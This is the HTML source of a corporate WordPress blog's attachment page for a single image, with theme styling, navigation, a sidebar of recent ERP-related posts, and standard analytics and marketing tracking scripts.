	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-2953 attachmentid-2953 attachment-jpeg wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">May 4, 2018</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">img-2</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2018/05/img-2.jpg'><img decoding="async" width="300" height="152" data-src="https://blog.pragtech.co.in/wp-content/uploads/2018/05/img-2-300x152.jpg" class="attachment-medium size-medium lazyload" alt="" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2018/05/img-2-300x152.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2018/05/img-2-768x388.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2018/05/img-2-1024x517.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2018/05/img-2-590x298.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2018/05/img-2-102x52.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2018/05/img-2.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/152;" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/" rel="prev">Odoo Apps News – the Destination for Latest Odoo News and Updates</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-apps-news-destination-latest-odoo-news-updates/img-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-apps-news-destination-latest-odoo-news-updates%2Fimg-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-apps-news-destination-latest-odoo-news-updates/img-2/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696b97cd571ed" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2953" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696b97cd571ed" value="56ad1934db" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696b97cd571ed" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_696b97cd571ed" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-30-40-of-delivery-delays-arent-traffic-fleet-visibility/">Why 30–40% of delivery delays have nothing to do with traffic</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,549)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>